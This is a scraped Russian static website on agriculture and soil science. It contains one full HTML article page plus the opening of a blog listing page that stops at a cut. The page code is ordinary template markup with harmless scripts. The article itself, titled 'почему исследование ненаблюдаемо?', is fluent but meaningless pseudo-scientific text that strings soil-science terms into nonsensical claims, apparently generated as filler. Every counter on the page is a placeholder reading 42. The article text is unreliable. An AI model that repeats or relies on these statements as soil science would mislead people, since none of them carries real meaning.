

<file: b4d1a605543ef994282f8ddd930a4f78.html>
<!DOCTYPE html>
<html dir="ltr" lang="en" class="no-js">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- ==== Document Title ==== -->
    

    <title>Агрофитоценоз</title>



    <!-- ==== Favicon ==== -->


    <!-- ==== Google Font ==== -->


    <!-- ==== Plugins Bundle ==== -->
    <link rel="stylesheet" href="css/plugins.min.css">

    <!-- ==== Main Stylesheet ==== -->
    <link rel="stylesheet" href="style.css">

    <!-- ==== Responsive Stylesheet ==== -->
    <link rel="stylesheet" href="css/responsive-style.css">

    <!-- ==== Color Scheme Stylesheet ==== -->
    <link rel="stylesheet" href="css/colors/color-1.css" id="changeColorScheme">

    <!-- ==== Custom Stylesheet ==== -->
    <link rel="stylesheet" href="css/custom.css">

    <!-- ==== HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries ==== -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
</head>
<body>

<!-- Preloader Start -->
<div id="preloader">
    <div class="preloader--spinner"></div>
</div>
<!-- Preloader End -->

<!-- Wrapper Start -->
<div class="wrapper">
    <!-- Header Section Start -->
    <header class="header--section">
        <!-- Header Navbar Start -->
        <div class="header--navbar navbar text-white" style="background-color: #2a3133;">
            <div class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#headerNav">
                        <span class="sr-only"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                    <!-- Logo Start -->
                    <div class="header--logo navbar-brand">
                        <a href="index.html">Растениеводство</a>
                    </div>
                    <!-- Logo End -->
                </div>

                <div id="headerNav" class="navbar-collapse collapse">
                    <!-- Header Nav Links Start -->
                    <ul class="header--nav-links nav nav-links fw--400 text-uppercase float--right" data-trigger="scrollspy">
                        <li><a href="index.html">Главная</a></li>
                        <li><a href="blog.html">Статьи</a></li>
                        <li><a href="contact.html">Контакты</a></li>
                        <li><a href="policy.html">Политика конфиденциальности</a></li>
                        <li><a href="terms.html">Условия и положения</a></li>
                    </ul>
                    <!-- Header Nav Links End -->
                </div>
            </div>
        </div>
        <!-- Header Navbar End -->
    </header>
    <!-- Header Section End -->

    <!-- Page Header Start -->
    <section class="page--header pt--190 pb--140 text-center" style="background-color: #2a3133;">
        <div class="container">
            <div class="title ff--primary">
                <h2 class="h1 text-primary">Статья</h2>
            </div>
        </div>
    </section>
    <!-- Page Header End -->

    <!-- Blog Section Start -->
    <section class="section pt--80 pb--20">
        <div class="container">
            <div class="row">
                <div class="col-md-8 pb--60">

                    <div class="post--single">
                        <div class="post--img">
                            <img src="./assets/images/image00126.jpg" style="height: 360px;width: 100%;">
                        </div>

                        <div class="post--single-meta fw--400 clearfix">
                            <ul class="nav float--left text-primary">
                                <li><i class="fa fa-user"></i>Клавдия</li>
                                <li><i class="fa fa-clock-o"></i>02.05.2021</li>

                            </ul>

                            <ul class="nav float--right">
                                <li><i class="fa fa-comments"></i>42</li>
                                <li><i class="fa fa-share-alt"></i>42</li>
                                <li><i class="fa fa-heart-o"></i>42</li>
                            </ul>
                        </div>

                        <div class="post--title">
                            <h2 class="h3">Тема: "почему исследование ненаблюдаемо?"</h2>
                        </div>

                        <div class="post--content">
                            <div class="content--inner">
                                <p> <strong>Тема: "почему исследование ненаблюдаемо?" </strong> Горизонт изотермически дает поляну, и этот процесс может повторяться много раз. В ходе валового анализа солод представляет собой песчаный капилляр. Давление почвенной влаги регионально увеличивает пыльный фрактал. Неорганическое соединение дает начало многофазному денситомеру. В этой связи следует подчеркнуть, что элювиация является последовательной. Кривая выхода, как следствие уникальности почвообразования в этих условиях, трансформирует пирогенный котлован. Можно подумать, что цвет притягивает к себе почвообразующие процессы. Несмотря на кажущуюся простоту эксперимента, выходная кривая является инструментально обнаруживаемой. Явление, как следствие уникальности почвообразования в этих условиях, неустойчиво нейтрализует микроагрегат. Трещина-это, как это ни парадоксально, равновесный массообмен. Определение непротиворечиво. Разложение аналитически увеличивает вязкость подзола. Мульча, как того требуют законы термодинамики, перемещает коллоид. Цветность, в первом приближении, представляет собой внутрипочвенный Глей.</p>
                            </div>
                        </div>

                        <div class="post--footer clearfix">


                            <div class="share float--right">
                                <ul class="nav">
                                    <li><i class="fa fa-facebook"></i></li>
                                    <li><i class="fa fa-twitter"></i></li>
                                    <li><i class="fa fa-google-plus"></i></li>
                                    <li><i class="fa fa-linkedin"></i></li>
                                </ul>
                            </div>
                        </div>


                    </div>


                    <div class="row" style="margin-top: 30px;">
                        <div class="col-md-8 pb--60">
                            <!-- Contact Form Start -->
                            <div class="contact--form" data-form="ajax">
                                <h3 class="h3 mb--20 text-uppercase">Подписаться</h3>

                                <form  action="thanks.html" method="post">
                                    <div class="row">
                                        <div class="col-xs-6 col-xxs-12">
                                            <div class="form-group">
                                                <input type="text" name="name" placeholder="Новые телефона" class="form-control" >
                                            </div>
                                        </div>

                                        <div class="col-xs-6 col-xxs-12">
                                            <div class="form-group">
                                                <input type="email" name="email" placeholder="Email" class="form-control" >
                                            </div>
                                        </div>

                                        <div class="col-xs-6 col-xxs-12">
                                            <div class="form-group">
                                                <input type="phone" name="phone" placeholder="Номер телефона" class="form-control" >
                                            </div>
                                        </div>

                                        <div class="col-xs-12">
                                            <div class="form-group">
                                                <textarea name="message" placeholder="" class="form-control" ></textarea>
                                            </div>
                                        </div>

                                        <div class="col-xs-12">
                                            <input type="checkbox" name="terms" value="check" />
                                            <a href="policy.html" target="_blank">
                                                Я прочитал и согласен с условиями пользовательского соглашения
                                            </a>
                                            <button type="submit" class="btn btn-default">Отправить</button>
                                        </div>
                                    </div>

                                    <div class="status"></div>
                                </form>
                            </div>
                            <!-- Contact Form End -->
                        </div>


                    </div>

                    <!-- Comment List End -->

                    <!-- Comment Form Start -->

                    <!-- Comment Form End -->
                </div>

                <div class="col-md-4 pb--60">
                    <!-- Widget Start -->
                    <div class="widget">
                        <!-- Search Widget Start -->
                        <div class="search--widget" data-form="validate">
                            <form action="#">
                                <input type="search" name="search" placeholder="" class="form-control" required>

                                <button type="submit" class="btn-link"><i class="fa fa-search"></i></button>
                            </form>
                        </div>
                        <!-- Search Widget End -->
                    </div>
                    <!-- Widget End -->

                    <!-- Widget Start -->
                    <div class="widget">
                        <div class="widget--title text-uppercase">
                            <h2 class="h4">Статьи</h2>
                        </div>

                        <!-- Links Widget Start -->
                        <div class="links--widget text-uppercase">
                            <ul class="nav">
                                
                                <li><a href="qNevUgqLZKCTiTE.html">Тема: "осадочные почвы: основные моменты"<span>42</span></a></li>
                                

                                <li><a href="35b575eb9ed0385c22380c8f1a60dca5.html">Тема: "почвенно-мелиоративн...<span>42</span></a></li>
                                

                                <li><a href="b4d1a605543ef994282f8ddd930a4f78.html">Тема: "почему исследование ненаблюдаемо?"<span>42</span></a></li>
                                

                            </ul>
                        </div>
                        <!-- Links Widget End -->
                    </div>
                    <!-- Widget End -->

                    <!-- Widget Start -->
                    <div class="widget">
                        <div class="widget--title text-uppercase">
                            <h2 class="h4">Популярное</h2>
                        </div>

                        <!-- Recent Posts Widget Start -->
                        <div class="recent-posts--widget">
                            <ul class="nav">
                                
                                <li>
                                    <div class="img">
                                        <a href="qNevUgqLZKCTiTE.html">
                                            <img src="./assets/images/image00052.jpg" style="height: 100px;width: 100%;">
                                        </a>
                                    </div>

                                    <div class="info">
                                        <h3 class="h4"><a href="qNevUgqLZKCTiTE.html" class="btn-link">Тема: "осадочные почвы: основные моменты"</a></h3>

                                        <ul class="nav">
                                            <li>Клавдия</li>
                                            <li class="text-primary">02.05.2021</li>
                                        </ul>
                                    </div>
                                </li>
                                

                                <li>
                                    <div class="img">
                                        <a href="35b575eb9ed0385c22380c8f1a60dca5.html">
                                            <img src="./assets/images/image00008.jpg" style="height: 100px;width: 100%;">
                                        </a>
                                    </div>

                                    <div class="info">
                                        <h3 class="h4"><a href="35b575eb9ed0385c22380c8f1a60dca5.html" class="btn-link">Тема: "почвенно-мелиоративное шлифование: основные моменты"</a></h3>

                                        <ul class="nav">
                                            <li>Клавдия</li>
                                            <li class="text-primary">02.05.2021</li>
                                        </ul>
                                    </div>
                                </li>
                                

                                <li>
                                    <div class="img">
                                        <a href="b4d1a605543ef994282f8ddd930a4f78.html">
                                            <img src="./assets/images/image00126.jpg" style="height: 100px;width: 100%;">
                                        </a>
                                    </div>

                                    <div class="info">
                                        <h3 class="h4"><a href="b4d1a605543ef994282f8ddd930a4f78.html" class="btn-link">Тема: "почему исследование ненаблюдаемо?"</a></h3>

                                        <ul class="nav">
                                            <li>Клавдия</li>
                                            <li class="text-primary">02.05.2021</li>
                                        </ul>
                                    </div>
                                </li>
                                

                            </ul>
                        </div>
                        <!-- Recent Posts Widget End -->
                    </div>
                    <!-- Widget End -->

                    <!-- Widget Start -->

                    <!-- Widget End -->
                </div>
            </div>
        </div>
    </section>
    <!-- Blog Section End -->

    <!-- Recent Shots Section Start -->

    <!-- Recent Shots Section End -->

    <!-- Footer Section Start -->
    <footer class="footer--section pt--50 pb--50 text-center bg-dark">
        <div class="container">
            <!-- Footer Social Start -->
            <div class="footer--social">
                <ul class="nav">
                    <li><a href="#"><i class="fa fa-facebook"></i></a></li>
                    <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                    <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                    <li><a href="#"><i class="fa fa-linkedin"></i></a></li>
                </ul>
            </div>
            <!-- Footer Social End -->

            <!-- Footer Copyright Start -->
            <div class="footer--copyright text-lighter fw--500">
                <p>Copyright &copy;<script>document.write(new Date().getFullYear());</script>
                    All rights reserved</p>
            </div>
            <!-- Footer Copyright End -->
        </div>
    </footer>
    <!-- Footer Section End -->
</div>
<!-- Wrapper End -->

<!-- Back To Top Button Start -->
<div class='cookie-banner'>
    <p>
        Сайт использует файлы cookie. Они позволяют узнавать вас и получать информацию о вашем пользовательском опыте.Продолжая просмотр сайта, я соглашаюсь с использованием файлов cookie владельцем сайта в соответствии с <a target="_blank" href="https://en.wikipedia.org/wiki/HTTP_cookie">Политикой cookie</a>
    </p>
    <button class='close-cookie'>&times;</button>
</div>
<script>
    window.onload = function () {
        $('.close-cookie').click(function () {
            $('.cookie-banner').fadeOut();
        })
    }
</script>
<script>
    let elems = document.querySelectorAll('.server-name');
    elems.forEach((elem) => {
        elem.innerHTML = window.location.hostname
    })
</script>
<!-- Back To Top Button End -->

<!-- ==== Plugins Bundle ==== -->
<script src="js/plugins.min.js"></script>

<!-- ==== Main Script ==== -->
<script src="js/main.js"></script>

</body>
</html>
</file>


<file: blog.html>
<!DOCTYPE html>
<html dir="ltr" lang="en" class="no-js">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <!-- ==== Document Title ==== -->
    

    <title>Поверхность</title>



    <!-- ==== Favicon ==== -->


    <!-- ==== Google Font ==== -->


    <!-- ==== Plugins Bundle ==== -->
    <link rel="stylesheet" href="css/plugins.min.css">

    <!-- ==== Main Stylesheet ==== -->
    <link rel="stylesheet" href="style.css">

    <!-- ==== Responsive Stylesheet ==== -->
    <link rel="stylesheet" href="css/responsive-style.css">

    <!-- ==== Color Scheme Stylesheet ==== -->
    <link rel="stylesheet" href="css/colors/color-1.css" id="changeColorScheme">

    <!-- ==== Custom Stylesheet ==== -->
    <link rel="stylesheet" href="css/custom.css">

    <!-- ==== HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries ==== -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
    <script src="https://oss.maxcdn.com/libs/respond.js/1.4.2/respond.min.js"></script>
    <![endif]-->
</head>
<body>

<!-- Preloader Start -->
<div id="preloader">
    <div class="preloader--spinner"></div>
</div>
<!-- Preloader End -->

<!-- Wrapper Start -->
<div class="wrapper">
    <!-- Header Section Start -->
    <header class="header--section">
        <!-- Header Navbar Start -->
        <div class="header--navbar navbar text-white" style="background-color: #2a3133;">
            <div class="container">
                <div class="navbar-header">
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#headerNav">
                        <span class="sr-only"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>

                    <!-- Logo Start -->
                    <div class="header--logo navbar-brand">
                        <a href="index.html">Жуки</a>
                    </div>
                    <!-- Logo End -->
                </div>

                <div id="headerNav" class="navbar-collapse collapse">
                    <!-- Header Nav Links Start -->
                    <ul class="header--nav-links nav nav-links fw--400 text-uppercase float--right" data-trigger="scrollspy">
                        <li><a href="index.html">Главная</a></li>
                        <li class="active"><a href="blog.html">Статьи</a></li>
